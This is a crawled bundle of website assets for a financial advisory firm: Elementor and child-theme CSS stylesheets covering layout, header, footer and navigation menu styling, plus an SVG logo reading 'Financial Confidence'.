.elementor-element.elementor-element-689c38f{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-19553 .elementor-element.elementor-element-689c38f .elementor-widget-container{text-align:left;}.elementor-19553 .elementor-element.elementor-element-98be442:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-98be442 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-19553 .elementor-element.elementor-element-98be442{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19553 .elementor-element.elementor-element-98be442 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19553 .elementor-element.elementor-element-4e55490 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-19553 .elementor-element.elementor-element-4e55490{text-align:center;}.elementor-19553 .elementor-element.elementor-element-4e55490 .elementor-heading-title{color:var( --e-global-color-nvsitebg );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:1025px){.elementor-19553 .elementor-element.elementor-element-7a6b304:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-19553 .elementor-element.elementor-element-486456b > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-19553 .elementor-element.elementor-element-f12604a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19553 .elementor-element.elementor-element-f12604a .elementor-heading-title{font-size:31px;line-height:46px;}.elementor-19553 .elementor-element.elementor-element-c4e472f .elementor-heading-title{line-height:27px;}.elementor-19553 .elementor-element.elementor-element-8dee75c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-19553 .elementor-element.elementor-element-a2e0c27 > .elementor-widget-container{margin:0px 0px -50px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/themes/fca-theme/style.css?ver=1
body_size: 602
content:
/*
Theme Name: Financial Confidence
Theme URI: https://financialconfidence.com
Version: 1.0
Description: Clean, simple theme developed for Financial Confidence Advisors
Author: Stephen Lindell
Author URI: https://onpurposeip.com
Template: neve
Text Domain:  fca-theme
*/

/*================ Misc ========================*/
.padding80tb {
  padding: 80px 40px;
}
.padding60tb {
  padding: 60px 40px;
}
.padding80t {
  padding: 80px 40px 0 40px;
}

.padding100tb {
    padding: 100px 40px;
}

.padding150tb {
    padding: 150px 40px;
}

.elementor-menu-anchor {
    display:block;
   height:89px; /* this is the height of your header */
   margin-top:-89px; /* this is again negative value of the height of your header */
   visibility:hidden;
}

.elementor-widget-obfx-posts-grid .obfx-grid-footer a {
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #fff;
    background-color: #1b6993;
    padding:.5em;
    border-radius:3px;
}

.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover {
    color: #fff;
    background-color: #2a93cc;
}

/*================= Header =======================*/
.header.stuck .header--row-inner.header-main-inner.light-mode {
    position:fixed;
    top:0;
    z-index:100;
    width:100%;
    background-color:rgba(255,255,255,1);
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.32);
}

.header.stuck .header--row-inner.header-main-inner.light-mode .site-logo img {
    max-width:100px;
    width:100px;
}
/*=============== Sticky Images =================*/
.stuck-image .elementor-image{
    /*position:fixed;
    top:150px;*/

}

/* ================= Footer =====================*/
#cb-row--footer-top {

}
.footer-top .light-mode {
    background: #192438;
    padding-top: 50px;
    padding-bottom:50px;
}

.footer-top .light-mode a:not(.button) {
    color: #d83b5e;
}

.footer--row-inner.light-mode {
    color: #fff;
}
.footer--row .footer--row-inner, .footer--row .footer--row-inner .container .row {
    align-items: flex-start;
}

/*================ Responsive ==================*/

@media (max-width: 479px) {
  .padding80tb {
    padding: 30px 20px;
  }

  .padding100tb {
      padding: 30px 20px;
  }

  .padding150tb {
      padding: 30px 20px;
  }
  .stuck-image .elementor-image{
      position:static;

  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-19700.css?ver=1740586889
body_size: 584
content:
.elementor-19700 .elementor-element.elementor-element-2deb6bc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19700 .elementor-element.elementor-element-2deb6bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19700 .elementor-element.elementor-element-a5b3692{--spacer-size:60px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a:hover,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a:hover,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2543167f );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown .elementor-item, .elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;border-bottom-width:1px;}#elementor-popup-modal-19700 .dialog-widget-content{animation-duration:0.5s;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-19700{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-19700 .dialog-message{width:360px;height:100vh;align-items:flex-start;}#elementor-popup-modal-19700 .dialog-close-button{display:flex;top:5%;font-size:2em;}body:not(.rtl) #elementor-popup-modal-19700 .dialog-close-button{right:10%;}body.rtl #elementor-popup-modal-19700 .dialog-close-button{left:10%;}@media(max-width:1024px){.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-19700 .elementor-element.elementor-element-54fd056 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19700 .elementor-element.elementor-element-54fd056 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://financialconfidence.com/wp-content/uploads/2020/03/HERO_COL.svg
body_size: 1933
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 1201.7 528.99"><defs><style>      .cls-1 {        fill: #852a28;      }      .cls-2 {        fill: #192749;      }    </style></defs><g id="Layer_1-2" data-name="Layer_1"><g><path class="cls-2" d="M86.85,96.56h192.6c26.09,0,47.24-21.15,47.24-47.24V0H79.93C15.56,0,7.6,36.92,7.6,92.87v52.61s9.34-25.26,32.88-38.42c20.51-11.46,46.38-10.49,46.38-10.49Z"></path><path class="cls-2" d="M59.41,387.2c26.09,0,47.24-24.27,47.24-50.37v-49.32h-34.32C7.96,287.52,0,324.43,0,380.38v7.27l59.41-.45Z"></path><path class="cls-1" d="M131.95,334.88c0,106.51,86.34,192.85,192.85,192.85l99.56,1.26v-48.86c0-25.85-20.95-46.8-46.8-46.8h-53l-.73-.02c-54.28,0-98.28-44-98.28-98.28,0-19.68,5.79-37.87,15.75-53.06h-101.99c-4.79,16.82-7.35,34.57-7.35,52.92Z"></path><path class="cls-1" d="M423.69,237.9c25.85,0,46.8-21.98,46.8-47.83v-48.86l-145.68.83c-71.07,0-133.15,38.45-166.6,95.67h157.24l108.24.19Z"></path><path class="cls-2" d="M264.2,141.21c-71.07,0-116.61,58.49-143.75,96.56h-33.6s-25.87-.96-46.38,10.49c-23.53,13.15-32.88,38.42-32.88,38.42v-52.61c0-55.95,7.96-92.87,72.33-92.87h184.28,0Z"></path></g><g><path class="cls-2" d="M299.61,301.03h41.17v8.28h-31.3v25.41h28.92v8.17h-28.92v34.59h-9.87v-76.44Z"></path><path class="cls-2" d="M358.66,307.16c.11,3.4-2.38,6.12-6.35,6.12-3.52,0-6.01-2.72-6.01-6.12s2.61-6.24,6.24-6.24,6.12,2.72,6.12,6.24ZM347.54,377.48v-54.89h9.98v54.89h-9.98Z"></path><path class="cls-2" d="M367.91,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M455.23,377.48l-.79-6.92h-.34c-3.06,4.31-8.96,8.17-16.79,8.17-11.12,0-16.79-7.83-16.79-15.77,0-13.27,11.8-20.53,33-20.42v-1.13c0-4.54-1.25-12.7-12.48-12.7-5.1,0-10.43,1.59-14.29,4.08l-2.27-6.58c4.54-2.95,11.12-4.88,18.03-4.88,16.79,0,20.87,11.46,20.87,22.46v20.53c0,4.76.23,9.41.91,13.16h-9.07ZM453.76,349.46c-10.89-.23-23.25,1.7-23.25,12.36,0,6.46,4.31,9.53,9.41,9.53,7.15,0,11.68-4.54,13.27-9.19.34-1.02.57-2.16.57-3.18v-9.53Z"></path><path class="cls-2" d="M473.46,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M570.01,375.44c-2.61,1.36-8.39,3.18-15.77,3.18-16.56,0-27.33-11.23-27.33-28.01s11.57-29.15,29.49-29.15c5.9,0,11.12,1.47,13.84,2.83l-2.27,7.71c-2.38-1.36-6.12-2.61-11.57-2.61-12.59,0-19.39,9.3-19.39,20.76,0,12.7,8.17,20.53,19.05,20.53,5.67,0,9.41-1.47,12.25-2.72l1.7,7.49Z"></path><path class="cls-2" d="M586.45,307.16c.11,3.4-2.38,6.12-6.35,6.12-3.52,0-6.01-2.72-6.01-6.12s2.61-6.24,6.24-6.24,6.12,2.72,6.12,6.24ZM575.34,377.48v-54.89h9.98v54.89h-9.98Z"></path><path class="cls-2" d="M626.11,377.48l-.79-6.92h-.34c-3.06,4.31-8.96,8.17-16.79,8.17-11.12,0-16.79-7.83-16.79-15.77,0-13.27,11.8-20.53,33-20.42v-1.13c0-4.54-1.25-12.7-12.48-12.7-5.1,0-10.43,1.59-14.29,4.08l-2.27-6.58c4.54-2.95,11.12-4.88,18.03-4.88,16.79,0,20.87,11.46,20.87,22.46v20.53c0,4.76.23,9.41.91,13.16h-9.07ZM624.63,349.46c-10.89-.23-23.25,1.7-23.25,12.36,0,6.46,4.31,9.53,9.41,9.53,7.15,0,11.68-4.54,13.27-9.19.34-1.02.57-2.16.57-3.18v-9.53Z"></path><path class="cls-2" d="M644.41,296.95h9.98v80.53h-9.98v-80.53Z"></path><path class="cls-2" d="M743.31,374.98c-3.63,1.81-10.89,3.63-20.19,3.63-21.55,0-37.77-13.61-37.77-38.68s16.22-40.15,39.92-40.15c9.53,0,15.54,2.04,18.15,3.4l-2.38,8.05c-3.74-1.81-9.07-3.18-15.42-3.18-17.92,0-29.83,11.46-29.83,31.53,0,18.71,10.77,30.74,29.38,30.74,6.01,0,12.14-1.25,16.11-3.18l2.04,7.83Z"></path><path class="cls-2" d="M797.61,349.58c0,20.3-14.06,29.15-27.33,29.15-14.86,0-26.31-10.89-26.31-28.24,0-18.37,12.02-29.15,27.22-29.15s26.43,11.46,26.43,28.24ZM754.06,350.14c0,12.02,6.92,21.1,16.67,21.1s16.67-8.96,16.67-21.32c0-9.3-4.65-21.1-16.45-21.1s-16.9,10.89-16.9,21.32Z"></path><path class="cls-2" d="M804.75,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M862.79,377.48v-47.3h-7.71v-7.6h7.71v-2.95c0-14.52,8.51-23.93,23.93-23.93,5.1,0,11.12,1.59,13.95,3.63l-2.83,7.6c-2.38-1.7-6.69-3.18-11.57-3.18-10.55,0-13.61,7.37-13.61,16.11v2.72h31.87v54.89h-9.87v-47.3h-22v47.3h-9.87Z"></path><path class="cls-2" d="M963.15,296.95v66.35c0,4.88.11,10.43.45,14.18h-8.96l-.45-9.53h-.23c-3.06,6.12-9.75,10.78-18.71,10.78-13.27,0-23.48-11.23-23.48-27.9-.11-18.26,11.23-29.49,24.61-29.49,8.39,0,14.06,3.97,16.56,8.39h.23v-32.78h9.98ZM953.16,344.93c0-1.25-.11-2.95-.45-4.2-1.47-6.35-6.92-11.57-14.4-11.57-10.32,0-16.45,9.07-16.45,21.21,0,11.12,5.44,20.3,16.22,20.3,6.69,0,12.82-4.42,14.63-11.91.34-1.36.45-2.72.45-4.31v-9.53Z"></path><path class="cls-2" d="M979.81,351.85c.23,13.5,8.85,19.05,18.83,19.05,7.14,0,11.46-1.25,15.2-2.84l1.7,7.15c-3.52,1.59-9.53,3.4-18.26,3.4-16.9,0-26.99-11.11-26.99-27.67s9.75-29.6,25.75-29.6c17.92,0,22.68,15.77,22.68,25.86,0,2.04-.23,3.63-.34,4.65h-38.56ZM1009.07,344.7c.11-6.35-2.61-16.22-13.84-16.22-10.09,0-14.52,9.3-15.31,16.22h29.15Z"></path><path class="cls-2" d="M1025.52,337.44c0-5.67-.11-10.32-.45-14.86h8.85l.57,9.07h.23c2.72-5.22,9.07-10.32,18.15-10.32,7.6,0,19.39,4.54,19.39,23.36v32.78h-9.98v-31.64c0-8.85-3.29-16.22-12.7-16.22-6.58,0-11.68,4.65-13.38,10.21-.45,1.25-.68,2.95-.68,4.65v33h-9.98v-40.04Z"></path><path class="cls-2" d="M1122.08,375.44c-2.61,1.36-8.39,3.18-15.77,3.18-16.56,0-27.33-11.23-27.33-28.01s11.57-29.15,29.49-29.15c5.9,0,11.12,1.47,13.84,2.83l-2.27,7.71c-2.38-1.36-6.12-2.61-11.57-2.61-12.59,0-19.39,9.3-19.39,20.76,0,12.7,8.17,20.53,19.05,20.53,5.67,0,9.41-1.47,12.25-2.72l1.7,7.49Z"></path><path class="cls-2" d="M1132.15,351.85c.23,13.5,8.85,19.05,18.83,19.05,7.14,0,11.46-1.25,15.2-2.84l1.7,7.15c-3.52,1.59-9.53,3.4-18.26,3.4-16.9,0-26.99-11.11-26.99-27.67s9.75-29.6,25.75-29.6c17.92,0,22.68,15.77,22.68,25.86,0,2.04-.23,3.63-.34,4.65h-38.56ZM1161.41,344.7c.11-6.35-2.61-16.22-13.84-16.22-10.09,0-14.52,9.3-15.31,16.22h29.15Z"></path></g><path class="cls-2" d="M1201.7,314.31c0,7.44-5.84,13.28-13.44,13.28s-13.52-5.84-13.52-13.28,6-13.12,13.52-13.12,13.44,5.84,13.44,13.12ZM1178.1,314.31c0,5.84,4.32,10.48,10.24,10.48s10-4.64,10-10.4-4.24-10.56-10.08-10.56-10.16,4.72-10.16,10.48ZM1186.18,321.19h-3.04v-13.12c1.2-.24,2.88-.4,5.04-.4,2.48,0,3.6.4,4.56.96.72.56,1.28,1.6,1.28,2.88,0,1.44-1.12,2.56-2.72,3.04v.16c1.28.48,2,1.44,2.4,3.2.4,2,.64,2.8.96,3.28h-3.28c-.4-.48-.64-1.68-1.04-3.2-.24-1.44-1.04-2.08-2.72-2.08h-1.44v5.28ZM1186.26,313.75h1.44c1.68,0,3.04-.56,3.04-1.92,0-1.2-.88-2-2.8-2-.8,0-1.36.08-1.68.16v3.76Z"></path></g></svg>